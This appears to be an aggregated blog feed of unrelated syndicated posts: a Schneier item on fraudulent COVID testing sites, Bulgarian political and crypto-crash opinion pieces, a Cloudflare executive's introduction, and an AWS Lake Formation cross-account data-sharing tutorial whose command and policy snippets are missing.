Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=NfhYPUU2wNw
Are Fake COVID Testing Sites Harvesting Data?
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/01/are-fake-covid-testing-sites-harvesting-data.html
Over the past few weeks, I’ve seen a bunch of writing about what seems to be fake COVID-19 testing sites. They take your name and info, and do a nose swab, but you never get test results. Speculation centered around data harvesting, but that didn’t make sense because it was far too labor intensive for that and — sorry to break it to you — your data isn’t worth all that much.
It seems to be multilevel marketing fraud instead:
The Center for COVID Control is a management company to Doctors Clinical Laboratory. It provides tests and testing supplies, software, personal protective equipment and marketing services — online and printed — to testing sites, said a person who was formerly associated with the Center for COVID Control. Some of the sites are owned independently but operate in partnership with the chain under its name and with its guidance.
[…]
Doctors Clinical Lab, the lab Center for COVID Control uses to process tests, makes money by billing patients’ insurance companies or seeking reimbursement from the federal government for testing. Insurance statements reviewed by Block Club show the lab has, in multiple instances, billed insurance companies $325 for a PCR test, $50 for a rapid test, $50 for collecting a person’s sample and $80 for a “supplemental fee.”
In turn, the testing sites are paid for providing samples to the lab to be processed, said a person formerly associated with the Center for COVID Control.
In a January video talking to testing site operators, Syed said the Center for COVID Control will no longer provide them with PCR tests, but it will continue supplying them with rapid tests at a cost of $5 per test. The companies will keep making money for the rapid tests they collect, he said.
“You guys will continue making the $28.50 you’re making for the rapid test,” Syed said in the video.
Read the article for the messy details. Or take a job and see for yourself.
Коментар на Даниела Горчева Напрежението между София и Скопие да се намаля на базата на горчивата историческа истина
Post Syndicated from Биволъ original https://bivol.bg/%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%D1%82%D0%BE-%D0%BC%D0%B5%D0%B6%D0%B4%D1%83-%D1%81%D0%BE%D1%84%D0%B8%D1%8F-%D0%B8-%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D0%B5-%D0%B4%D0%B0-%D1%81.html
сряда 19 януари 2022

Напрежението между България и (Република Северна) Македония трябва да се намали, но то трябва да се намали на базата на историческата истина, такава, каквато е, колкото и да е горчива…
Тиктакащата бомба на криптофашизма
Post Syndicated from Хамилтън Нолън original https://toest.bg/the-ticking-bomb-of-crypto-fascism/
Препубликуваме тази статия на американския журналист Хамилтън Нолън с изричното позволение на списание In These Times (© 2022). Оригиналният текст на английски е достъпен на inthesetimes.com. Преводът на български е на Йовко Ламбрев, а акцентите и препратките са добавени от редакцията на „Тоест“.
Неизбежният срив на пазара на криптовалутите ще тласне американската политика в още по-страшна посока.
Да се правят прогнози за предстоящи социални и политически катастрофи е хазартно начинание, защото повечето от вълнуващите неща в историята не са били предвидими. Но може да се опитаме да чертаем исторически паралели въз основа на общи икономически или културни тенденции. В САЩ през 2022 г. имаме ожесточена и разрастваща се културна война в комбинация с огромен ценови балон на активите, който от две години се подхранва с пари от държавни стимули – и всичко това е на гърба на невероятно слаба реална икономика, разгромена от пандемията. Ако смятате, че ядосаните бели мъже са били страшни през годините на управлението на Тръмп,
само изчакайте, докато се спука криптобалонът.
Да поразсъждаваме върху това. В основата на всичко, което се случва сега в САЩ, стои някаква къснокапиталистическа нихилистична политика, движена изцяло от културни войни – едно почти примитивно бягство от рационалността, резултат от половин век нарастващо неравенство и разпадаща се вяра в неефективните публични институции. Американската мечта е мъртва: децата вече не се справят по-добре от родителите си. Край и на мечтата за домакинство, което се издържа с дохода на един човек. На нейно място имаме гиг икономика, съкрушителни студентски кредити, смърт на синдикатите и всеобща несигурност. Богатите са невъобразимо по-богати, а всички останали въртят на място колелото.
Републиканците отговориха с културни войни, вместо реално да се заемат с преразпределяне на богатствата. И това, по ирония на съдбата, им се получи, защото институциите, които могат да възпрепятстват засилването на тази войнствена политика, са същите, които в момента линеят. Технологичните промени и разрояването на основните медии засилиха разделението ни на враждуващи политически лагери – идентичностно противопоставящи се племена, които още повече радикализират електоралната политика и на свой ред биват радикализирани от нея в един безкраен порочен кръг.
Такава е земята под краката ни в САЩ днес. И в тази почва през пролетта на 2020 г. покълна пандемията. Икономиката за кратко спря и настана паника, а след това правителството изсипа много пари за стимули, с което успешно предотврати нова Голяма депресия. Дотук добре. Ефектът от това обаче е, че в САЩ просто има много повече пари, отколкото преди. Тези пари се вляха във всякакъв вид активи – акции, недвижими имоти, какво ли не. И подхранват странни балони – от онези, които се раздуват, когато хората отчаяно търсят спасение.
Мийм акциите (като тези на GameStop, които хвръкнаха и после се сринаха) и техните графики нагоре и надолу се превърнаха в ярка илюстрация на факта, че схемите „напомпай и зарежи“ не могат да изпълняват ролята на функционираща система за обществено осигуряване. Още по-значителен е възходът на криптовалутите (и в по-малка степен на NFT – ефимерните онлайн произведения на изкуството, чиято стойност вече се доближава до тази на целия традиционен пазар на изкуство в САЩ). Криптото вече струва трилиони долари. Цялата тази стойност се основава не на някаква фундаментална полезност, а по-скоро на идеята, че винаги ще има някой друг, който ще дойде и ще плати повече, отколкото вие сте похарчили за вашето крипто. Това ще свърши зле.
Наричат ги „криптовалути“, но те очевидно не са валути.
Стойността им се колебае твърде много, за да бъдат полезно средство за размяна. Какво са те тогава? Едни колекционерски, чисто спекулативни обекти с нулева себестойност. Ако купите акция, вие се сдобивате с частичка от даден бизнес; ако купите къща, дори цената ѝ да падне, ще продължавате да имате къща. Ако купите биткойн, вие получавате едно заглавие на парче компютърен код, което не може да ви бъде полезно с нищо, освен ако някой друг не бъде някак убеден да ви даде пари за него. В разгара на манията, в която се намираме сега, цената на тези въображаеми активи има тенденцията да расте, защото колективната обществена нагласа е, че цените ще растат. Когато тази нагласа се промени – дали поради страх, или някакво събитие, което ще провокира притежателите на криптовалути да ги обменят за кеш, – цената им ще се сгромоляса. Тази базисна динамика е демонстрирана милиони пъти във финансовата история, често чрез активи с много по-голяма реална стойност от криптовалутите.
Те, както и мийм акциите, са лош заместител на американската мечта. Една функционираща нация би прекратила умишленото манипулиране на границите на избирателните райони, би реформирала начина, по който се финансират предизборните кампании, би сложила край на филибъстъра (тактика, използвана в Сената на САЩ за забавяне на гласуване по дадена тема или задушаване на дебата по нея – б.пр.), би премахнала недемократичния Сенат на САЩ, би обложила свръхбогатството, би изградила система за обществено здравеопазване и социално осигуряване, за да гарантира, че никой в нашата много богата страна няма да пропадне през финансовите пукнатини на живота и да бъде погубен. Но това не е американският начин. Американският начин е да аплодираме малкото свръхбогати късметлии, да ги героизираме и да търсим как да станем като тях, въпреки че подобно нещо е математически невъзможно. Вместо социализъм ние дадохме на хората криптовалута. И те – поне по-голямата част от тях – я купуват не заради някаква възвишена вяра в технофутуризма, а защото мислят, че това е начин да забогатеят бързо на достъпна цена.
Криптото е просто модерен лотариен билет.
Но докато за лотарийните билети плащате някаква малка сума еднократно, криптото ще се изстреля до луната, а после с трясък ще катастрофира в канавката. Може би най-горчивата ирония е, че докато обикновените хора се тълпят на опашка за криптовалути, смятайки, че това е утопичната земя на възможности за малкия човек да припечели пари, в действителност цялото нещо в голяма степен се контролира от малък картел богати инвеститори. Точно както всичко останало.
Крахът на криптовалутата неизбежно ще настъпи – по същата причина, поради която всички схеми на Понци в крайна сметка рухват: няма безкрайно количество нови хора, готови да плащат постоянно растящите цени на нещата, които притежавате в момента. По-интересният въпрос е не дали множество дребни инвеститори ще загубят много пари от своите криптоинвестиции, а какво ще стане след това.
Ето какво ще се случи, когато стотици хиляди инвеститори се разорят от криптосрива:
Те ще се радикализират. Това няма да се почувства като обикновен ценови спад, тъй като за най-ревностните си привърженици криптото е много повече от обикновена инвестиция – то е изход от американския капан. То е наличие на възможност, шанс за икономическа мобилност, утвърждаване на идеята, че виe, редовият трудов човек без връзки, можете да отскочите от дъното към върха благодарение единствено на собствените си рационални решения. Когато този мит бъде разбит, ще последва разочарование от американската система. За съжаление, предвид реалността в момента, тези новообезверени, радикализирани, гневни и разорени хора ще са много по-склонни да се обърнат към фашизма, отколкото към социализма.
Криптото – това портфолио от безполезни в същността си онлайн жетони – вече се крепи почти единствено на мит. Стойността за потребителя е толкова мъглява, че когато тя се стопи, почти всяка произволно съчинена история ще може да послужи за достоверно обяснение. Беше Федералният резерв! Правителството! Левите, които мразят предприемачеството! Бяха тъмните и коварни сили на сенчестата дълбока държава! Всичко ще свърши работа. И ще насъска още повече онези предшественици на повярвалите в криптото като добър заместител на американската мечта – тълпата читатели на спортни сайтове, технологични либертарианци и хора, които купуваха сребърни кюлчета от Алекс Джоунс, преди да се преориентират към биткойн.
Криптоевангелистите са силно увлечени по някакво нюейдж либертарианство и антиправителствено десничарство, но когато видят как финансовите им мечти се изпаряват, вероятно ще прицелят отмъщението си към всичко, което така или иначе вече презират. В по-широк смисъл това ще доведе до голям брой нови ядосани, огорчени, разочаровани и обезнадеждени хора, които са твърде затънали в културните войни, за да се обърнат към солидарността вместо към омразата.
Така че, ако напоследък се забавлявате с крайностите на времето, в което живеем, помислете
как точният момент на срив на криптовалутите може да постави под съмнение базисното съществуване на американската демокрация.
Ако катастрофата се случи, да речем, шест месеца преди президентските избори през 2024 г., това може да е достатъчно, за да върне Доналд Тръмп или някого от неговите послушници обратно в Белия дом и да отрови още повече обществените дебати с ярост и отмъстителност. Забавна тема за спекулиране.
Спецификата на тези промени, разбира се, е непредвидима. Но съм достатъчно уверен да кажа, че когато след време погледнем назад, ще видим криптото като гаргантюански балон, който – както капитализмът винаги прави – е заличил спестяванията на много обикновени хора, които не могат да си позволят такива загуби, а е оставил богатите предимно незасегнати. И всичко това, защото успя да убеди обикновените хора да повярват, че този път е различно. Заблудата, че спасение от капитализма може да се намери в нов, по-умен капитализъм, е невероятно съблазнителна и винаги погрешна. Да се надяваме, че ще се измъкнем, преди да е станало твърде късно.
In These Times е независимо прогресивно издание, поддържано финансово от своите читатели. Създадено е през 1976 г. от журналиста и историк Джеймс Уайнстийн с цел да насърчава демокрацията и икономическата справедливост, да разпространява идеи за по-хуманен свят и да предоставя трибуна за дебат относно политиките, които формират бъдещето.
Заглавна снимка: Harrison Kugler @ Unsplash
Handy Tips #21: Deploying Zabbix Server with Docker containers
Post Syndicated from Arturs Lontons original https://blog.zabbix.com/handy-tips-21-deploying-zabbix-server-with-docker-containers/18972/
The post Handy Tips #21: Deploying Zabbix Server with Docker containers appeared first on Zabbix Blog.
Tomonari Sato: Why I joined Cloudflare and why I’m helping Cloudflare grow in Japan
Post Syndicated from Tomonari Sato original https://blog.cloudflare.com/tomonari-sato-why-i-joined-cloudflare-and-why-im-helping-cloudflare-grow-in-japan/

This post is also available in 日本語.

I’m excited to announce that I recently joined Cloudflare in Japan as Vice-President and Managing Director, to help build and expand our customer, partner base, and presence in Japan. Cloudflare expanded its network in Japan in 2010, just months after launching. Now, 12 years later, Cloudflare is continuing its mission to help build a better Internet in Japan and across the globe, and I’m looking forward to being able to contribute to that mission!

A little about me
In my 35-year career in the IT industry, I have been fortunate enough to work with some of the biggest technology companies in the world, working in various roles in both sales and technical sides of the business. I consider this one of my biggest strengths. In addition, working in the IT industry has allowed me to acquire industry knowledge across a number of different solutions such as custom development, packaged systems (ERP, CRM), MS Office products, and cloud solutions.
Most recently, I was director of the Enterprise Business Group for Japan at AWS, where I was responsible for all commercial industries such as Manufacturing, Process, Distribution, Retail, Telecommunications, Utility, Media, Service, Pharmaceuticals, among others. Prior to AWS, I was Microsoft’s Managing Executive Officer in charge of the Public Sector. In this role, I managed business and strategic relationships with the central government and local government, as well as the healthcare, pharmaceutical, and education industries to help customers accelerate their digital transformation, especially when it comes to their shift to the cloud. In 2005, I joined SAP Japan and spent eight years establishing the partner ecosystem, managing about 250 partners. My last role in SAP was to drive business as a sales leader for three industries (public, utility, and telecommunication). In 1999, I joined IBM to be an initial member of the ERP business unit. At IBM, I got the opportunity to manage large ERP implementations as a Senior Project Manager.
If I look back on my career, I experienced so many things from many dimensions. I started my career as an engineer after I graduated from university. It was the first time I learned what a computer was. I enjoyed my first job as a programmer. I remember how it was a great time for me to learn new things every day since technology was rapidly changing, even in the old days, many, many years ago. I am proud that I have always kept the engineering spirit even after I moved to a sales and management position. After two years as a programmer, I moved to Digital Equipment Corporation (DEC) and spent 12 years as a Systems Engineer. At that time, DEC decided to establish a new manufacturing facility in Japan to provide better quality for Japanese customers. My mission was to design, develop, and maintain all the application systems required to ensure a smooth and seamless manufacturing process, including master production schedule, manufacturing resource planning, inventory, purchasing, work order, shop floor control, and finally developed an automated warehousing system. My last job in DEC was to implement SAP R/3 as a Japan implementation manager. The Japan implementation team was part of the global SAP implementation project, giving me the opportunity to work in a multinational environment. I really enjoyed working at DEC. It was a truly excellent experience for me.
Why Cloudflare
As I look back on my career, one of the things I consider my strength is that throughout those years I got to experience working on technology and computers — as a customer, as a partner, and as a salesperson. Now 35 years later, I’m finally convinced that my role in a global IT company is to contribute to the digital transformation of our customers as well as the society as a whole in Japan, by being able to share global best practices. I decided to join Cloudflare to help accelerate the digital transformation that will help improve Japan’s competitiveness in the world. I believe we have a lot of opportunities to help companies in Japan in this transformation. I remember the feeling I had when I started my first-ever job. I felt a thrill and great motivation. I have the same feeling now with this excellent opportunity for me to launch my new journey with Cloudflare.
Growth opportunities in Japan
It’s often been said that Japan has been slow to adopt digital models, compared to the United States, Europe, and even some countries in Asia. In order to accelerate this digital transformation, the Japanese Government launched a new policy called “Cloud By Default” and subsequently established a Digital Agency in September 2021. There is so much to do, and we are behind. The shift to the cloud has just begun. Businesses are starting to move from on-premise to the cloud, and many organizations are selecting a multi-cloud environment as the next generation platform. Cloudflare has the right solutions, the right people and the right strategy to help Japanese organizations make that shift.
Cloudflare is in a unique position to transform the way we do business by providing security, enhancing the performance of business-critical applications, and eliminating the cost and complexity of managing individual hardware, all within a global cloud platform. Cloudflare’s vast global network, which is one of the fastest on the planet, is trusted by millions of web properties. With direct connections to nearly every service and cloud provider, the Cloudflare network can reach 95% of the world’s population within 50 ms. Cloudflare already has 250 data centers including two Japan sites, Tokyo and Osaka.
Cloudflare is ready to help customers in Japan accelerate their digital transformation and be a trusted solution provider for the Japanese market. I am very much looking forward to contributing to the growth of the business, and the acceleration of the digital transformation for businesses in Japan.

Captain Picard Tea Order
Post Syndicated from original https://xkcd.com/2570/
Securely share your data across AWS accounts using AWS Lake Formation
Post Syndicated from Yumiko Kanasugi original https://aws.amazon.com/blogs/big-data/securely-share-your-data-across-aws-accounts-using-aws-lake-formation/
Data lakes have become very popular with organizations that want a centralized repository that allows you to store all your structured data and unstructured data at any scale. Because data is stored as is, there is no need to convert it to a predefined schema in advance. When you have new business use cases, you can easily build new types of analyses on top of the data lake, at any time.
In real-world use cases, it’s common to have requirements to share data stored within the data lake with multiple companies, organizations, or business units. For example, you may want to provide your data to stakeholders in another company for a co-marketing campaign between the two companies. For any of these use cases, the producer party wants to share data in a secure and effective manner, without having to copy the entire database.
In August 2019, we announced the general availability of AWS Lake Formation, a fully managed service that makes it easy to set up a secure data lake in days. AWS Lake Formation permission management capabilities simplify securing and managing distributed data lakes across multiple AWS accounts through a centralized approach, providing fine-grained access control to the AWS Glue Data Catalog and Amazon Simple Storage Service (Amazon S3) locations.
There are two options to share your databases and tables with another account by using Lake Formation cross-account access control:
- Lake Formation tag-based access control (recommended)
- Lake Formation named resources
In this post, I explain the differences between these two options, and walk you through the steps to configure cross-account sharing.
Overview of tag-based access control
Lake Formation tag-based access control is an authorization strategy that defines permissions based on attributes. In Lake Formation, these attributes are called LF-tags. You can attach LF-tags to Data Catalog resources and Lake Formation principals. Data lake administrators can assign and revoke permissions on Lake Formation resources using these LF-tags. For more details about tag-based access control, refer to Easily manage your data lake at scale using AWS Lake Formation Tag-based access control.
The following diagram illustrates the architecture of this method.

We recommend tag-based access control for the following use cases:
- You have a large number of tables and principals that the data lake administrator has to grant access to
- You want to classify your data based on an ontology and grant permissions based on classification
- The data lake administrator wants to assign permissions dynamically, in a loosely coupled way
You can also use tag-based access control to share Data Catalog resources (databases, tables, and columns) with external AWS accounts.
Overview of named resources
The Lake Formation named resource method is an authorization strategy that defines permissions for resources. Resources include databases, tables, and columns. Data lake administrators can assign and revoke permissions on Lake Formation resources. See Cross-Account Access: How It Works for details.
The following diagram illustrates the architecture for this method.

We recommend using named resources if the data lake administrator prefers granting permissions explicitly to individual resources.
When you use the named resource method to grant Lake Formation permissions on a Data Catalog resource to an external account, Lake Formation uses AWS Resource Access Manager (AWS RAM) to share the resource.
Now, let’s take a closer look at how to configure cross-account access with these two options. We refer to the account that has the source table as the producer account, and refer to the account that needs access to the source table as consumer account.
Configure Lake Formation Data Catalog settings in the producer account
Lake Formation provides its own permission management model. To maintain backward compatibility with the AWS Identity and Access Management (IAM) permission model, the Super permission is granted to the group IAMAllowedPrincipals on all existing AWS Glue Data Catalog resources by default. Also, Use only IAM access control settings are enabled for new data catalog resources.
In this post, we do fine grained access control using Lake Formation permissions and use IAM policies for coarse grained access control. See Methods for Fine-Grained Access Control for details. Therefore, before you use an AWS CloudFormation template for a quick setup, you need to change Lake Formation Data Catalog settings in the producer account.
This setting affects all newly created databases and tables, so we strongly recommend completing this tutorial in a non-production or new account. Also, if you’re using a shared account (such as your company’s dev account), make sure it doesn’t affect others resources. If you prefer to keep the default security settings, you must complete an extra step when sharing resources to other accounts, in which you revoke the default Super permission from IAMAllowedPrincipals on the database or table. We discuss the details later in this post.
To configure Lake Formation Data Catalog settings in the producer account, complete the following steps:
- Sign in to the producer account as an admin user, or a user with Lake Formation
PutDataLakeSettingsAPI permission. - On the Lake Formation console, in the navigation pane, under Data catalog, choose Settings.
- Deselect Use only IAM access control for new databases and Use only IAM access control for new tables in new databases
- Choose Save.


Additionally, you can remove CREATE_DATABASE permissions for IAMAllowedPrincipals under Administrative roles and tasks > Database creators. Only then, who can create a new database is governed through Lake Formation permissions.
Set up resources with AWS CloudFormation
We provide two CloudFormation templates in this post: one for the producer account, and one for the consumer account.
The CloudFormation template for the producer account generates the following resources:
- An S3 bucket to serve as our data lake.
- A Lambda function (for Lambda-backed AWS CloudFormation custom resources). We use the function to copy sample data files from the public S3 bucket to your S3 bucket.
- IAM users and policies:
DataLakeAdminProducer
- An AWS Glue Data Catalog database, table, and partition. Because we introduce two options for sharing resources across AWS accounts, this template creates two separate sets of database and table.
- Lake Formation data lake settings and permissions. This includes:
- Defining the Lake Formation data lake administrator in the producer account.
- Registering an S3 bucket as the Lake Formation data lake location (producer account).
The CloudFormation template for the consumer account generates the following resources:
- IAM users and policies:
DataLakeAdminConsumerDataAnalyst
- An AWS Glue Data Catalog database. We use this database for creating resource links to shared resources.
Launch the CloudFormation stack in the producer account
To launch the CloudFormation stack in the producer account, complete the following steps:
- Sign in to the producer account’s AWS CloudFormation console in the target Region.
- Choose Launch Stack:

- Choose Next.
- For Stack name, enter a stack name, such as
stack-producer. - For ProducerDatalakeAdminUserName and ProducerDatalakeAdminUserPassword, enter the user name and password you want for the data lake admin IAM user.
- For DataLakeBucketName, enter the name of your data lake bucket. This name needs to be globally unique.
- For DatabaseName and TableName, leave the default values.
- Choose Next.
- On the next page, choose Next.
- Review the details on the final page and select I acknowledge that AWS CloudFormation might create IAM resources.
- Choose Create stack.

Launch the CloudFormation stack in the consumer account
To launch the CloudFormation stack in the consumer account, complete the following steps:
- Sign in to the consumer account’s AWS CloudFormation console in the target Region.
- Choose Launch Stack:
- Choose Next.
- For Stack name, enter a stack name, such as
stack-consumer. - For ConsumerDatalakeAdminUserName and ConsumerDatalakeAdminUserPassword, enter the user name and password you want for the data lake admin IAM user.
- For DataAnalystUserName and DataAnalystUserPassword, enter the user name and password you want for the data analyst IAM user.
- For DatabaseName, leave the default values.
- For AthenaQueryResultS3BucketName, enter the name of the S3 bucket that stores Amazon Athena query results. If you don’t have one, create an S3 bucket.
- Choose Next.
- On the next page, choose Next.
- Review the details on the final page and select I acknowledge that AWS CloudFormation might create IAM resources.
- Choose Create stack.
Stack creation can take about 1 minute.
(Optional) AWS KMS server-side encryption
If the source S3 bucket is encrypted using server-side encryption with an AWS Key Management Service (AWS KMS) customer master key (CMK), make sure the IAM role that Lake Formation uses to access S3 data is registered as the key user for the KMS CMK. By default, the IAM role AWSServiceRoleForLakeFormationDataAccess is used, but you can choose other IAM roles when registering an S3 data lake location. To register the Lake Formation role as the KMS key user, you can use the AWS KMS console, or directly add the permission to the key policy using the KMS PutKeyPolicy API and the AWS Command Line Interface (AWS CLI).
You don’t have to add individual consumer accounts to the key policy. Only the role that Lake Formation uses is required. Also, this step isn’t necessary if the source S3 bucket is encrypted with server-side encryption with Amazon S3, or an AWS managed key.
To add a Lake Formation role as the KMS key user via the console, complete the following steps:
- Sign in to the AWS KMS console as the key administrator.
- In the navigation pane, under Customer managed keys, choose the key that is used to encrypt the source S3 bucket.
- Under Key users, choose Add.
- Select AWSServiceRoleForLakeFormationDataAccess and choose Add.
To use the AWS CLI, enter the following command (replace <key-id>, <name-of-key-policy>, and <key-policy> with valid values):
For more information, see put-key-policy.
Lake Formation cross-account sharing prerequisites
Before sharing resources with Lake Formation, there are prerequisites for both the tag-based access control method and named resource method.
Tag-based access control cross-account sharing prerequisites
As described in Lake Formation Tag-Based Access Control Cross-Account Prerequisites, before you can use the tag-based access control method to grant cross-account access to resources, you must add the following JSON permissions object to the AWS Glue Data Catalog resource policy in the producer account. This gives the consumer account permission to access the Data Catalog when glue:EvaluatedByLakeFormationTags is true. Also, this condition becomes true for resources on which you granted permission using Lake Formation permission Tags to the consumer’s account. This policy is required for every AWS account that you’re granting permissions to.
The following policy must be within a Statement element. We discuss the full IAM policy later in this post.
Named resource method cross-account sharing prerequisites
As described in Managing Cross-Account Permissions Using Both AWS Glue and Lake Formation, if there is no Data Catalog resource policy in your account, the Lake Formation cross-account grants that you make proceed as usual. However, if a Data Catalog resource policy exists, you must add the following statement to it to permit your cross-account grants to succeed if they’re made with the named resource method. If you plan to use only the named resource method, or only the tag-based access control method, you can skip this step. In this post, we evaluate both methods, so we need to add the following policy.
The following policy must be within a Statement element. We discuss the full IAM policy in the next section.
Add the AWS Glue Data Catalog resource policy using the AWS CLI
If we grant cross-account permissions by using both the tag-based access control method and named resource method, we must set the EnableHybrid argument to ‘true’ when adding the preceding policies. Because this option isn’t currently supported on the console, we must use the glue:PutResourcePolicy API and AWS CLI.
First, create a policy document (such as policy.json) and add the preceding two policies. Replace <consumer-account-id> with the account ID of the AWS account receiving the grant, <region> with the Region of the Data Catalog containing the databases and tables that you are granting permissions on, and <account-id> with the producer AWS account ID.
Enter the following AWS CLI command. Replace <glue-resource-policy> with the correct values (such as file://policy.json).
For more information, see put-resource-policy.
Implement the Lake Formation tag-based access control method
In this section, we walk through the following high-level steps:
- Define an LF-tag.
- Assign the LF-tag to the target resource.
- Grant LF-tag permissions to the consumer account.
- Grant data permissions to the consumer account.
- Optionally, revoke permissions for
IAMAllowedPrincipalson the database, tables, and columns. - Create a resource link to the shared table.
- Create an LF-tag and assign it to the target database.
- Grant LF-tag data permissions to the consumer account.
Define an LF-tag
If you’re signed in to your producer account, sign out before completing the following steps.
- Sign in as the producer account data lake administrator. Use the producer account ID, IAM user name (the default is
DatalakeAdminProducer), and password that you specified during CloudFormation stack creation. - On the Lake Formation console, in the navigation pane, under Permissions, and under Administrative roles and tasks, choose LF-tags.
- Choose Add LF-tag.
- Specify the key and values. In this post, we create an LF-tag where the key is
Confidentialityand the values areprivate,sensitive, andpublic. - Choose Add LF-tag.


Assign the LF-tag to the target resource
As a data lake administrator, you can attach tags to resources. If you plan to use a separate role, you may have to grant describe and attach permissions to the separate role.
- In the navigation pane, under Data catalog, select Databases.
- Select the target database (
lakeformation_tutorial_cross_account_database_tbac) and on the Actions menu, choose Edit LF-tags.
For this post, we assign an LF-tag to a database, but you can also assign LF-tags to tables and columns.
- Choose Assign new LF-Tag.
- Add the key
Confidentialityand valuepublic. - Choose Save.


Grant LF-tag permission to the consumer account
Still in the producer account, we grant permissions to the consumer account to access the LF-tag.
- In the navigation pane, under Permissions, Administrative roles and tasks, LF-tag permissions, choose Grant.
- For Principals, choose External accounts.
- Enter the target AWS account ID.
AWS accounts within the same organization appear automatically. Otherwise, you have to manually enter the AWS account ID. As of this writing, Lake Formation tag-based access control doesn’t support granting permission to organizations or organization units.
- For LF-Tags, choose the key and values of the LF-tag that is being shared with the consumer account (key
Confidentialityand valuepublic). - For Permissions, select Describe for LF-tag permissions.
LF-tag permissions are permissions given to the consumer account. Grantable permissions are permissions that the consumer account can grant to other principals.
- Choose Grant.


At this point, the consumer data lake administrator should be able to find the policy tag being shared via the consumer account Lake Formation console, under Permissions, Administrative roles and tasks, LF-tags.

Grant data permission to the consumer account
We will now provide data access to the consumer account by specifying an LF-Tag expression and granting the consumer account access to any table or database that matches the expression.
- In the navigation pane, under Permissions, Data lake permissions, choose Grant.
- For Principals, choose External accounts, and enter the consumer AWS account ID.
- For LF-tags or catalog resources, under Resources matched by LF-Tags (recommended), choose Add LF-Tag.
- Select the key and values of the tag that is being shared with the consumer account (key
Confidentialityand valuepublic). - For Database permissions, select Describe under Database permissions to grant access permissions at the database level.
- Select Describe under Grantable permissions so the consumer account can grant database-level permissions to its users.
- For Table and column permissions, select Select and Describe under Table permissions.
- Select Select and Describe under Grantable permissions.
- Choose Grant.


Revoke permission for IAMAllowedPrincipals on the database, tables, and columns (Optional)
At the very beginning of this tutorial, we changed the Lake Formation Data Catalog settings. If you skipped that part, this step is required. If you changed your Lake Formation Data Catalog settings, you can skip this step.
In this step, we have to revoke the default Super permission from IAMAllowedPrincipals on the database or table. See Secure Existing Data Catalog Resources for details.
Before revoking permission for IAMAllowedPrincipals, make sure that you granted existing IAM principals with necessary permission through Lake Formation. This includes two steps:
- Add IAM permission to the target IAM user or role with the Lake Formation
GetDataAccessaction (with IAM policy). - Grant the target IAM user or role with Lake Formation data permissions (alter, select, and so on)
Then, revoke permissions for IAMAllowedPrincipals. Otherwise, after revoking permissions for IAMAllowedPrincipals, existing IAM principals may no longer be able to access the target database or catalog.
Revoking Super permission for IAMAllowedPrincipals is required when you want to apply the Lake Formation permission model (instead of the IAM policy model) to manage user access within a single account or among multiple accounts using the Lake Formation permission model. You don’t have to revoke permission of IAMAllowedPrincipals for other tables where you want to keep the traditional IAM policy model.
At this point, the consumer account data lake administrator should be able to find the database and table being shared via the consumer account Lake Formation console, under Data catalog, Databases. If not, confirm if the following are properly configured:
- Make sure the correct policy tag and values are assigned to the target databases and tables
- Make sure the correct tag permission and data permission are assigned to the consumer account
- Revoke the default
superpermission fromIAMAllowedPrincipalson the database or table
Create a resource link to the shared table
When a resource is shared between accounts, the shared resources are not put in the consumer accounts’ catalog. To make them available, and query the underlying data of a shared table using services like Athena, we need to create a resource link to the shared table. A resource link is a Data Catalog object that is a link to a local or shared database or table. By creating a resource link, you can:
- Assign a different name to a database or table that aligns with your Data Catalog resource naming policies
- Use services such as Athena and Amazon Redshift Spectrum to query shared databases or tables
To create a resource link, complete the following steps:
- If you’re signed in to your consumer account, sign out.
- Sign in as the consumer account data lake administrator. Use the consumer account ID, IAM user name (default
DatalakeAdminConsumer) and password that you specified during CloudFormation stack creation. - On the Lake Formation console, in the navigation pane, under Data catalog, Databases, choose the shared database
lakeformation_tutorial_cross_account_database_tbac.
If you don’t see the database, revisit the previous steps to see if everything is properly configured.
- Choose View tables.
- Choose the shared table
amazon_reviews_table_tbac. - On the Actions menu, choose Create resource link.

- For Resource link name, enter a name (for this post,
amazon_reviews_table_tbac_resource_link). - Under Database, select the database that the resource link is created in (for this post, the CloudFormation stack created the database
lakeformation_tutorial_cross_account_database_consumer). - Choose Create.

